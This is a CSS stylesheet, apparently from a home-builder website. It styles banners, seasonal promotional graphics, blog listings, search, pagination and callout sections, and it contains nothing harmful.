.meet-the-team .team-callout .heading { font-size: 1.2rem; font-weight: 700; margin-bottom: 0.75rem; line-height: 1.1; color: #144088; }

.meet-the-team .team-callout .heading span { color: #4CBBEA; display: block; font-size: 0.6rem; font-weight: 800; text-transform: uppercase; }

@media print, screen and (min-width: 40em) { .meet-the-team .team-callout .heading { font-size: 1.3rem; } }

@media print, screen and (min-width: 64em) { .meet-the-team .team-callout .heading { font-size: 1.4rem; } }

.services-parent #main-content { -webkit-box-shadow: 0 7px 25px rgba(0, 0, 0, 0.05); box-shadow: 0 7px 25px rgba(0, 0, 0, 0.05); }

.services-parent #main-content a { color: #144088; -webkit-transition: .3s; transition: .3s; }

.services-parent #main-content a:hover, .services-parent #main-content a:focus { color: #213F6F; }

@media print, screen and (min-width: 64em) { .services-parent #main-content h1, .services-parent #main-content .sub-banner__heading { font-size: 2rem; }
  .services-parent #main-content h2 { font-size: 1.1rem; margin-bottom: 0.5rem; } }

.services-parent #extra-content_1 { background-color: #F7F7F7; -webkit-box-shadow: 0 7px 25px rgba(0, 0, 0, 0.05); box-shadow: 0 7px 25px rgba(0, 0, 0, 0.05); }

.services-parent img.noframe, .services-parent img.noframe__rounded, .services-parent img.picframe, .services-parent img.innerframe { margin: 0.5rem 0; }

@media print, screen and (min-width: 40em) { .services-parent img.noframe, .services-parent img.noframe__rounded, .services-parent img.picframe, .services-parent img.innerframe { margin: 1rem 0 0.5rem; height: 3rem; width: auto; } }

/*======================================= Banner - Form =======================================*/
.video-banner { position: relative; overflow: hidden; background: url("/images/banner-bg2.jpg") center no-repeat, #213F6F; background-position: center; background-size: cover; color: #fff; text-align: center; width: 100vw; height: 100vh; }

.video-banner video { position: absolute; display: block; z-index: 0; top: 50%; min-width: 100%; min-height: 100%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.video-banner > .row.columns { position: absolute; margin: 0; width: -webkit-fit-content; width: -moz-fit-content; width: fit-content; height: -webkit-fit-content; height: -moz-fit-content; height: fit-content; min-width: 100%; top: calc(50% - 80px); left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); z-index: 5; }

.video-banner .banner-content .button-group { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.video-banner .banner-content a.button { font-size: 0.7rem; font-weight: 600; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 10px 5px; }

.video-banner .banner-content a.button img { height: 18px; width: auto; margin-right: 5px; }

.video-banner #video-player { display: inline-block; color: #fff; }

.video-banner #video-player:hover { color: #4CBBEA; }

.video-banner #video-player i { font-size: 4rem; margin-bottom: 1rem; }

.video-banner #video-player i:hover { cursor: pointer; }

@media print, screen and (max-width: 39.99875em) { .video-banner .button-group span { width: 100%; }
  .video-banner a.button { width: 100%; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; } }

@media print, screen and (min-width: 64em) { .video-banner { height: calc(100vh + 350px); }
  .video-banner > .row.columns { top: calc(50% - 100px); }
  .video-banner .banner-content img.noframe, .video-banner .banner-content img.noframe__rounded, .video-banner .banner-content img.picframe, .video-banner .banner-content img.innerframe { margin-bottom: 40px; width: 650px; height: auto; }
  .video-banner .banner-content a.button { font-size: 1rem; margin: 0 20px; }
  .video-banner .banner-content a.button img { height: 20px; } }

@media screen and (min-width: 78.75em) { .video-banner { height: calc(100vh + 400px); } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #144088; background-image: none; color: #fff; text-align: center; background-size: cover; background-position: center; background-repeat: no-repeat; }

.sub-banner::before { content: ''; width: 100%; height: 100%; background: rgba(0, 0, 0, 0.2); position: absolute; top: 0; left: 0; z-index: 1; }

.sub-banner > .row.columns { padding: 180px 0 120px; position: relative; z-index: 5; }

@media print, screen and (min-width: 40em) { .sub-banner > .row.columns { padding: 100px 0; } }

@media print, screen and (min-width: 64em) { .sub-banner > .row.columns { padding: 80px 0; } }

.sub-banner__heading { display: block; margin: 0 0.75rem 0.5rem 0.75rem; padding-bottom: 0; border-bottom: none; color: inherit; font-size: 2.25rem; font-weight: 700; text-shadow: 2px 2px 10px rgba(0, 0, 0, 0.5); }

.sub-banner__heading.hidden { display: none; }

.sub-banner__message { display: block; margin: 0 0.75rem; color: inherit; font-size: 1rem; font-weight: 400; line-height: 1.35; }

@media print, screen and (min-width: 40em) { .sub-banner { background-image: none; }
  .sub-banner > .row.columns { padding: 180px 0 120px; }
  .sub-banner__heading { margin: 0 0.75rem 1rem 0.75rem; color: inherit; font-size: 2.25rem; }
  .sub-banner__message { margin: 0 auto; color: inherit; font-size: 1rem; max-width: 33rem; } }

@media print, screen and (min-width: 64em) { .sub-banner > .row.columns { padding: 200px 0 280px; }
  .sub-banner__heading { margin: 0 0.75rem 1rem 0.75rem; font-size: 3.75rem; }
  .sub-banner__message { margin: 0 auto; font-size: 1.1rem; } }

/*======================================= Banner - Special Offer =======================================*/
.banner.special-offer-banner.fall { height: auto; background: url("/images/promo-banner/fall-bg-sm.jpg") center/cover no-repeat; position: relative; text-align: center; margin-bottom: 0; }

.banner.special-offer-banner.fall img { -webkit-filter: drop-shadow(4px 4px 14px rgba(0, 0, 0, 0.4)); filter: drop-shadow(4px 4px 14px rgba(0, 0, 0, 0.4)); }

.banner.special-offer-banner.fall .promo-headline { color: #fff; font-size: 8vw; position: absolute; top: 0; left: 0; right: 0; z-index: 5; background-color: rgba(194, 56, 10, 0.8); }

@media print, screen and (min-width: 40em) { .banner.special-offer-banner.fall .promo-headline { font-size: 5vw; } }

@media print, screen and (min-width: 64em) { .banner.special-offer-banner.fall .promo-headline { font-size: 4vw; } }

.banner.special-offer-banner.fall .promo-footer { background-color: rgba(194, 56, 10, 0.8); color: #fff; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 4px 15px 0; gap: 5px 20px; }

.banner.special-offer-banner.fall .promo-footer * { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; color: #fff; }

.banner.special-offer-banner.fall .promo-footer .offer-disclaimer { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; }

.banner.special-offer-banner.fall .promo-wrapper { width: 100%; height: 100%; overflow: hidden; position: relative; padding-top: 12vw; }

@media print, screen and (min-width: 40em) { .banner.special-offer-banner.fall .promo-wrapper { padding-top: 9vw; } }

@media print, screen and (min-width: 64em) { .banner.special-offer-banner.fall .promo-wrapper { padding-top: 6vw; } }

.banner.special-offer-banner.fall .t-2-b { position: absolute; left: 0; top: 0; height: 100%; width: 100%; -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -o-transform: translate3d(0, 0, 0); }

.banner.special-offer-banner.fall .leaves__graphic { background: url(/images/promo-banner/leaves.png) repeat; background-size: auto 140%; -webkit-animation: leaves_1 40s linear infinite; -moz-animation: leaves_1 40s linear infinite; -o-animation: leaves_1 40s linear infinite; }

.banner.special-offer-banner.fall .leaves__graphic.alt { -webkit-transform: scale(-1); transform: scale(-1); background-size: auto 200%; opacity: 0.4; -webkit-animation: leaves_2 80s linear infinite; -moz-animation: leaves_2 80s linear infinite; -o-animation: leaves_2 80s linear infinite; }

.banner.special-offer-banner.fall .promo-flex-container { position: relative; z-index: 1; padding: 1% 0; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-pack: distribute; justify-content: space-around; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.banner.special-offer-banner.fall .promo-flex-container > * { text-align: center; }

@media print, screen and (max-width: 39.99875em) { .banner.special-offer-banner.fall .promo-flex-container { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 2% 0; }
  .banner.special-offer-banner.fall .promo-flex-container > * { -ms-flex-preferred-size: 100%; flex-basis: 100%; } }

.banner.special-offer-banner.fall .image-column { -webkit-box-flex: 0; -ms-flex: 0 0 30%; flex: 0 0 30%; padding: 0 0.75rem; }

.banner.special-offer-banner.fall .image-column.left { text-align: right; }

.banner.special-offer-banner.fall .image-column.right { text-align: left; }

@media print, screen and (max-width: 39.99875em) { .banner.special-offer-banner.fall .image-column { -webkit-box-flex: 0; -ms-flex: 0 0 80%; flex: 0 0 80%; -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .banner.special-offer-banner.fall .image-column.left, .banner.special-offer-banner.fall .image-column.right { text-align: center; } }

.banner.special-offer-banner.fall .centered-promo { text-align: center; text-transform: uppercase; line-height: 1; color: #fff; -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0 0.75rem; text-shadow: 0.2rem 0.2rem 0.7rem rgba(0, 0, 0, 0.4); }

@media print, screen and (max-width: 39.99875em) { .banner.special-offer-banner.fall .centered-promo { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; } }

@media print, screen and (min-width: 40em) { .banner.special-offer-banner.fall .centered-promo { -webkit-box-flex: 0; -ms-flex: 0 0 40%; flex: 0 0 40%; } }

.banner.special-offer-banner.fall .promo-heading { font-size: 7vw; font-family: "futura-pt", sans-serif; font-weight: 700; }

@media print, screen and (min-width: 64em) { .banner.special-offer-banner.fall .promo-heading { margin-top: 20px; } }

@media print, screen and (max-width: 39.99875em) { .banner.special-offer-banner.fall .promo-heading { font-size: 19vw; } }

.banner.special-offer-banner.fall .sm-promo-heading { font-size: 5vw; font-weight: 500; }

@media print, screen and (max-width: 39.99875em) { .banner.special-offer-banner.fall .sm-promo-heading { font-size: 14vw; } }

.banner.special-offer-banner.fall .stay-home-stay-safe { max-width: 20vw; width: 100%; }

@media print, screen and (max-width: 39.99875em) { .banner.special-offer-banner.fall .stay-home-stay-safe { max-width: 7.5rem; margin-bottom: 0.5rem; } }

.banner.special-offer-banner.fall .fall-into-a-new-home { margin-top: 2vw; max-width: 22vw; width: 100%; }

@media print, screen and (max-width: 39.99875em) { .banner.special-offer-banner.fall .fall-into-a-new-home { max-width: 12.5rem; margin-bottom: 0.5rem; } }

.banner.special-offer-banner.fall .offer-tagline { max-width: 22.5rem; width: 60%; padding: 0; -webkit-filter: brightness(0) invert(1) drop-shadow(4px 4px 14px rgba(0, 0, 0, 0.4)); filter: brightness(0) invert(1) drop-shadow(4px 4px 14px rgba(0, 0, 0, 0.4)); }

@media print, screen and (max-width: 39.99875em) { .banner.special-offer-banner.fall .offer-tagline { max-width: 15rem; width: 100%; } }

@media print, screen and (max-width: 39.99875em) { .banner.special-offer-banner.fall { height: auto; } }

@media print, screen and (min-width: 40em) and (max-width: 63.99875em) { .banner.special-offer-banner.fall .stay-home-stay-safe { max-width: 17vw; } }

@media print, screen and (min-width: 40em) { .banner.special-offer-banner.fall { background: url("/images/promo-banner/fall-bg.jpg") center/cover no-repeat; }
  .banner.special-offer-banner.fall .promo-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column; flex-flow: column; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; } }

.offer-disclaimer { font-size: 0.6rem; padding: 0 1rem 1rem; line-height: 1; position: relative; z-index: 2; color: #fff; }

@-webkit-keyframes leaves_1 { 0% { background-position: 0 0; }
  100% { background-position: 0 -700%; } }

@-webkit-keyframes leaves_2 { 0% { background-position: 0 0; }
  100% { background-position: 0 1000%; } }

/*======================================= Banner - Special Offer Tax Day =======================================*/
.banner.special-offer-banner.tax { height: 500px; background: #7ec0ed; background: -webkit-gradient(linear, left bottom, left top, from(#7ec0ed), color-stop(28%, #6ca9e1), color-stop(58%, #5a91d5), color-stop(78%, #4b7ecb), to(#1d42ab)); background: linear-gradient(to top, #7ec0ed 0%, #6ca9e1 28%, #5a91d5 58%, #4b7ecb 78%, #1d42ab 100%); position: relative; text-align: center; }

.banner.special-offer-banner.tax .l-2-r { position: absolute; left: 0; top: 0; height: 100%; width: 100%; -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -o-transform: translate3d(0, 0, 0); }

.banner.special-offer-banner.tax .cloud1 { background: url(/images/clouds1.png) repeat; background-size: auto 500px; -webkit-animation: cloud_one 70s linear infinite; -moz-animation: cloud_one 70s linear infinite; -o-animation: cloud_one 70s linear infinite; }

.banner.special-offer-banner.tax .cloud2 { background: url(/images/clouds2.png) repeat; background-size: auto 500px; -webkit-animation: cloud_one 120s linear infinite; -moz-animation: cloud_one 120s linear infinite; -o-animation: cloud_one 120s linear infinite; }

.banner.special-offer-banner.tax .row { position: relative; height: 100%; }

.banner.special-offer-banner.tax .columns { height: 100%; }

.banner.special-offer-banner.tax .offer-image { position: absolute; height: 100%; top: 0; max-width: none; left: 0; }

.banner.special-offer-banner.tax .offer-bubble { position: absolute; left: auto; right: calc(30% - 198px); top: 2.7rem; width: auto; max-width: 22.5rem; z-index: 2; }

.banner.special-offer-banner.tax .offer-tagline { max-width: 15rem; width: 100%; position: relative; z-index: 1; }

.banner.special-offer-banner.tax .offer-text { position: absolute; right: 0.75rem; max-width: 22.5rem; width: calc(100% - 30px); top: 1rem; }

.banner.special-offer-banner.tax .text-offer-details { text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: columns nowrap; flex-flow: columns nowrap; -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.banner.special-offer-banner.tax .offer-text-container { text-align: right; display: inline-block; width: 100%; min-width: 15rem; }

.banner.special-offer-banner.tax .offer-tagline { max-width: 15rem; position: relative; }

.banner.special-offer-banner.tax .promo-disclaimer { color: #213F6F; line-height: .9; display: block; padding: 0 0.75rem; font-size: 0.55rem; text-align: left; bottom: 0.75rem; top: auto; right: auto; left: 50%; -webkit-transform: translateX(-50%); transform: translateX(-50%); position: absolute; z-index: 1; width: 100%; max-width: 100vw; }

.banner.special-offer-banner.tax .promo-disclaimer::-moz-selection { background: rgba(255, 255, 255, 0.6); }

.banner.special-offer-banner.tax .promo-disclaimer::selection, .banner.special-offer-banner.tax .promo-disclaimer::-moz-selection { background: rgba(255, 255, 255, 0.6); }

.banner.special-offer-banner.tax .promo-disclaimer em { line-height: inherit; }

@media print, screen and (max-width: 39.99875em) { .banner.special-offer-banner.tax .offer-image { height: 100%; max-width: none; left: auto; right: 30%; }
  .banner.special-offer-banner.tax .offer-tagline { max-width: 13rem; width: 80vw; padding-bottom: calc(100px - 9vw); } }

@media print, screen and (min-width: 40em) { .banner.special-offer-banner.tax .offer-bubble { left: 12.6rem; right: auto; }
  .banner.special-offer-banner.tax .offer-text { right: 1.5rem; max-width: 25rem; }
  .banner.special-offer-banner.tax .offer-text-container { padding-bottom: 2.5rem; } }

@media print, screen and (min-width: 64em) { .banner.special-offer-banner.tax .row { position: static; }
  .banner.special-offer-banner.tax .text-offer-details { display: block; }
  .banner.special-offer-banner.tax .offer-image { right: 60%; left: auto; }
  .banner.special-offer-banner.tax .offer-bubble { left: auto; right: calc(60% - 283px); top: -1rem; width: 100%; max-width: 28.05rem; }
  .banner.special-offer-banner.tax .offer-text-container { text-align: center; position: static; }
  .banner.special-offer-banner.tax .offer-text { position: relative; max-width: 100%; margin-top: 7.5rem; margin-bottom: 1.5rem; left: 0; z-index: 1; }
  .banner.special-offer-banner.tax .offer-tagline { position: relative; z-index: 1; }
  .banner.special-offer-banner.tax .promo-disclaimer { font-size: 0.75rem; }
  .banner.special-offer-banner.tax .offer-text-container::before { content: none; } }

@-webkit-keyframes cloud_one { 0% { background-position: 0; }
  100% { background-position: 3762.5px; } }

.sticky-header ~ .banner.special-offer-banner::before { background: #004C8A; }

.page__blog .content.sub-page .content-text { padding-bottom: 0; margin-bottom: -30px; }

.blog-page.content .content-text { padding: 1.5rem 0.75rem; }

.blog-page.content .content-sub-text { padding: 0.75rem; }

@media print, screen and (min-width: 40em) { .blog-page.content .content-text { padding: 1.5rem 0.75rem; }
  .blog-page.content .content-sub-text { padding: 0.75rem; } }

@media print, screen and (min-width: 64em) { .blog-page.content { padding-bottom: 0; }
  .blog-page.content .content-text { padding: 2rem 0.5rem 2rem 0.5rem; }
  .blog-page.content .content-sub-text { padding: 1rem 0.75rem; } }

@media screen and (min-width: 78.75em) { .blog-page.content .content-text { padding: 2rem 0.5rem 4rem 0.5rem; }
  .blog-page.content .content-sub-text { padding: 1.5rem 2rem; } }

.blog-page { padding-bottom: 0; color: #707070; font-size: 0.8rem; }

.blog-page .blog-articles a { text-decoration: none; }

.blog-page .article-wrap { display: block; position: relative; margin: 0 auto 1.5rem; border-radius: 0.5rem; -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.15); box-shadow: 0 0 15px rgba(0, 0, 0, 0.15); overflow: hidden; height: 95%; }

.blog-page .article-wrap:hover .article-preview, .blog-page .article-wrap:focus .article-preview { color: #144088; }

.blog-page .article-wrap:hover > .preview-image img, .blog-page .article-wrap:focus > .preview-image img { -webkit-transform: translate(-50%, -50%) scale(1.1); transform: translate(-50%, -50%) scale(1.1); }

.blog-page .preview-image { position: relative; width: 100%; height: 0; padding-top: 54.16667%; overflow: hidden; margin-bottom: 0.75rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.blog-page .preview-image img { max-width: none; -ms-flex-negative: 0; flex-shrink: 0; min-width: 100%; min-height: 100%; -o-object-fit: cover; object-fit: cover; inline-size: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.blog-page .article-preview { color: #4CBBEA; padding: 0 1rem 1rem; }

.blog-page .article-preview > * { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }

.blog-page .article-heading { color: #00596E; font-size: 1.1rem; font-weight: 400; line-height: 1em; margin: 0 0 0.5rem; }

.blog-page .article-snippet { color: #707070; font-size: 0.8rem; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; /* number of lines to show */ -webkit-box-orient: vertical; }

.blog-page .article-read-more a { color: #4CBBEA; display: block; margin-top: 0.5rem; font-weight: 600; font-size: 0.8rem; -webkit-transition: .3s; transition: .3s; }

.blog-page .article-read-more a:hover, .blog-page .article-read-more a:focus { color: #00596E; }

@media print, screen and (min-width: 40em) { .blog-page .main-article .article-image { margin-bottom: 0; }
  .blog-page .article-wrap.main-article:hover .article-preview, .blog-page .article-wrap.main-article:focus .article-preview { background-color: white; color: #4CBBEA; }
  .blog-page .main-article .article-preview { padding: 0.5rem 1rem 1rem; position: absolute; top: auto; bottom: 0; overflow: hidden; background-color: white; width: 100%; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }
  .blog-page .article-heading { font-size: 1rem; }
  .blog-page .main-article .article-heading { font-size: 1.4rem; margin: 0; } }

@media print, screen and (min-width: 64em) { .blog-page .row.blog-results { margin-top: 1.5rem !important; } }

.blog-nav-menu { margin: 0 auto 1.5rem; font-size: 0.9rem; font-weight: 600; }

.blog-nav-menu.row { margin-right: -0.125rem !important; margin-left: -0.125rem !important; }

.blog-nav-menu > * { margin-bottom: 0.25rem; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.125rem; padding-left: 0.125rem; min-width: 0; }

.blog-nav-menu a { text-decoration: none; color: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; background-color: #fff; }

.blog-nav-menu a:hover, .blog-nav-menu a:focus { background-color: #cacaca; color: #707070; }

@media print, screen and (min-width: 40em) { .blog-nav-menu { font-size: 0.9rem; } }

@media print, screen and (max-width: 63.99875em) { .blog-nav-menu > .small-12 { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; } }

.blog-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 2.75rem; padding: 0.25rem 0.5rem; text-align: center; }

.blog-nav-button i { font-size: 0.8em; }

.blog-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.blog-nav-menu a { color: #fff; border-radius: 1.5rem; font-weight: 600; }

.blog-nav-menu a.button-previous, .blog-nav-menu a.button-next { background-color: #213F6F; }

.blog-nav-menu a.see-all-news { background-color: #4CBBEA; }

.blog-nav-menu form { margin-bottom: 1rem; }

@media print, screen and (min-width: 64em) { .blog-nav-menu .columns { padding: 0 0.25rem; }
  .blog-nav-menu form { margin-bottom: 0; } }

.blog-search { position: relative; margin-right: 0; border-radius: 1.5rem; overflow: hidden; -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.16); box-shadow: 0 0 10px rgba(0, 0, 0, 0.16); }

.blog-search input { height: 2.75rem; padding-right: 2.75rem; font-size: 0.8rem; background: #fff; border: none; -webkit-box-shadow: none; box-shadow: none; margin-bottom: 0; border-radius: 1.5rem; font-weight: 600; }

.blog-search input::-webkit-input-placeholder { color: #707070; opacity: 1; }

.blog-search input:-moz-placeholder { /* Firefox 18- */ color: #707070; opacity: 1; }

.blog-search input::-moz-placeholder { /* Firefox 19+ */ color: #707070; opacity: 1; }

.blog-search input:-ms-input-placeholder { color: #707070; opacity: 1; }

.blog-search input select.form_select[data-selected=""] { color: #707070; opacity: 1; }

.blog-search #Search { position: relative; width: 100%; margin-right: 0; }

.blog-search .search-button { position: absolute; top: 0; right: 0; font-family: 'Material Icons'; font-size: 0.9rem; line-height: 1; background-color: #fff; color: #213F6F; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; padding: 0 0.9rem; cursor: pointer; }

.blog-search .search-button:hover, .blog-search .search-button:focus { background-color: #cacaca; color: #000; }

.blog-pagination { list-style: none; display: inline-block; margin-left: 0; margin-bottom: 0; color: #213F6F; }

.blog-pagination li { display: inline-block; }

.blog-pagination a { background-color: #fff; color: #707070; font-size: 0.8rem; font-weight: 600; padding: 0.5rem; text-decoration: none; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; border: 0.05rem solid rgba(112, 112, 112, 0.23); border-radius: 50%; width: 2.5rem; height: 2.5rem; display: block; text-align: center; }

.blog-pagination a:hover, .blog-pagination a:focus { background-color: #4CBBEA; color: #fff; border: 0.05rem solid rgba(76, 187, 234, 0.23); }

.blog-pagination a.active { background-color: #4CBBEA; color: #fff; border: 0.05rem solid rgba(76, 187, 234, 0.23); }

@media print, screen and (min-width: 64em) { .blog-article-nav { margin: 0; }
  .blog-pagination a { width: 3.75rem; height: 3.75rem; font-size: 1.5rem; } }

.post-wrap { margin: 0 0 1.5rem; }

.post-wrap .social-share { margin: 3rem 0 0; }

.post-wrap .social-share .eapps-social-share-buttons-bg-color-black .eapps-social-share-buttons-item::before, .post-wrap .social-share .eapps-social-share-buttons-bg-color-on-hover-black .eapps-social-share-buttons-item::after { background: #4CBBEA; }

.post-wrap .social-share .eapps-social-share-buttons-bg-color-white .eapps-social-share-buttons-item::before, .post-wrap .social-share .eapps-social-share-buttons-bg-color-on-hover-white .eapps-social-share-buttons-item::after { background: #213F6F; }

.post-wrap .social-share .eapps-social-share-buttons-icon-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-text-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-icon-color-on-hover-black .eapps-social-share-buttons-item:hover .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-icon-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon *, .post-wrap .social-share .eapps-social-share-buttons-text-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon *, .post-wrap .social-share .eapps-social-share-buttons-icon-color-on-hover-black .eapps-social-share-buttons-item:hover .eapps-social-share-buttons-item-icon * { fill: #fff; }

.post-info { margin: 0 0 0.75rem; font-size: 0.8rem; }

.post-image { margin: 0 0 1.5rem; }

.post-image img { width: 100%; height: auto; }

.post-text { margin: 0 0 1.5rem; }

.content-sub-text.blog-sidebar { background-color: #F7F7F7; }

@media print, screen and (min-width: 64em) { .content-sub-text.blog-sidebar { margin-top: 3.5rem; padding: 1rem; } }

@media print, screen and (min-width: 64em) { .article .content-sub-text.blog-sidebar { margin-top: 2rem; } }

.content-sub-text a { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; color: #707070; font-size: 0.8rem; text-decoration: none; }

.content-sub-text a:hover, .content-sub-text a:focus { color: #144088; }

.sidebar-heading { margin: 0 0 1rem; padding: 0.25rem 0; font-size: 1.1rem; font-weight: 400; font-family: "futura-pt", sans-serif; color: #144088; }

@media print, screen and (min-width: 40em) { .sidebar-heading { font-size: 1rem; } }

@media print, screen and (min-width: 64em) { .sidebar-heading { font-size: 1.75rem; } }

.sidebar-archives-wrap select { border: none; }

ul.trending-list { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; list-style: none; line-height: 1.1; }

ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0 0.5rem; margin-bottom: 1rem; }

ul.trending-list > li .trending-image { border-radius: 0.5rem; -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.05); box-shadow: 0 0 15px rgba(0, 0, 0, 0.05); }

ul.trending-list > li a { color: #144088; }

ul.trending-list > li:last-child { margin-bottom: 0; }

@media print, screen and (max-width: 63.99875em) { ul.trending-list { margin-left: -0.5rem; margin-right: -0.5rem; } }

@media print, screen and (min-width: 40em) { ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; } }

@media print, screen and (min-width: 64em) { ul.trending-list { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; margin-left: 0; }
  ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0; }
  ul.trending-list > li > a { display: -webkit-box; display: -ms-flexbox; display: flex; }
  ul.trending-list .trending-image { padding-top: 18.05554% !important; margin-bottom: 0 !important; -webkit-box-flex: 0; -ms-flex: 0 0 43.33%; flex: 0 0 43.33%; min-height: 4.7rem; }
  ul.trending-list .trending-image + * { margin-left: 1rem; } }

ul.blog-categories { margin: 0 0 1rem; padding: 0; list-style: none; }

ul.blog-categories li { padding: 0.2rem 0; border-bottom: 0.025rem solid rgba(112, 112, 112, 0.36); }

ul.blog-categories li:first-of-type { padding-top: 0; }

ul.blog-categories li:last-of-type { border-bottom: none; padding-bottom: 0; }

/*======================================= Callout Bar =======================================*/
.callout-counter { position: relative; text-align: left; padding: 1rem 0; background: #F2FDFF; }

.callout-counter br { display: none; }

.callout-counter .counter-wrap { width: 100%; max-width: 270px; margin: 10px auto; }

.callout-counter p.cta { margin-bottom: 20px; }

.callout-counter .counter { font-weight: 700; font-size: 2.5rem; line-height: 1; margin-top: -5px; }

.callout-counter hr { border-bottom: 2px solid #23A5E6; margin: 10px 0; }

.callout-counter .label { background-color: transparent; color: #213F6F; font-size: 0.8rem; font-weight: 500; text-transform: uppercase; white-space: normal; padding: 0; line-height: 1.2; }

.callout-counter a.button { margin-top: 20px; }

@media print, screen and (max-width: 63.99875em) { .callout-counter .counter-wrap { width: 100%; max-width: 270px; margin: 10px auto; } }

@media print, screen and (min-width: 40em) { .callout-counter { padding: 2rem 0 1rem; } }

@media print, screen and (min-width: 64em) { .callout-counter { padding: 1rem 0 2rem; }
  .callout-counter br { display: inline-block; }
  .callout-counter .counter-wrap { max-width: 350px; }
  .callout-counter .counter { font-size: 3rem; }
  .callout-counter .label { font-size: 1rem; }
  .callout-counter a.button { margin-top: 40px; } }

/*======================================= Callout Bar =======================================*/
.callout-orbit { background: transparent; position: relative; padding: 0 0 30px; text-align: center; }

.callout-orbit br { display: none; }

.callout-orbit img.logo { max-width: 255px; width: 100%; height: auto; }

.callout-orbit .orbit-wrap { height: 476px; }

.callout-orbit .orbit-wrap.right img { right: 0; left: unset; }

.callout-orbit .orbit-wrap img { position: absolute; top: 0; left: 0; max-height: 456px; width: auto; }

@media print, screen and (max-width: 39.99875em) { .callout-orbit .orbit-wrap { max-height: 400px; }
  .callout-orbit .orbit-wrap img { max-height: 100%; } }

.callout-orbit a.button { margin-bottom: 0; }

@media print, screen and (max-width: 63.99875em) { .callout-orbit { text-align: center; }
  .callout-orbit .orbit-wrap { margin-bottom: 20px; }
  .callout-orbit a.button { margin-bottom: 20px; } }

@media print, screen and (min-width: 40em) { .callout-orbit { padding: 0 0 30px; } }

@media print, screen and (min-width: 64em) { .callout-orbit { padding: 140px 0 0px; }
  .callout-orbit br { display: inline-block; }
  .callout-orbit .orbit-wrap { height: 150%; position: absolute; left: 0; top: 0; width: 50%; z-index: 10; }
  .callout-orbit .orbit-wrap img { max-height: 110%; }
  .callout-orbit .orbit-wrap.right { right: 0; left: unset; } }

/*======================================= Callout Bar =======================================*/
.callout-bottom-swirl { background: transparent; position: relative; padding: 0 0 1.5rem; text-align: center; background-image: url("/images/swirl-bottom-bg.svg"); background-size: cover; background-position: top center; background-repeat: no-repeat; color: #fff; }

.callout-bottom-swirl br { display: none; }

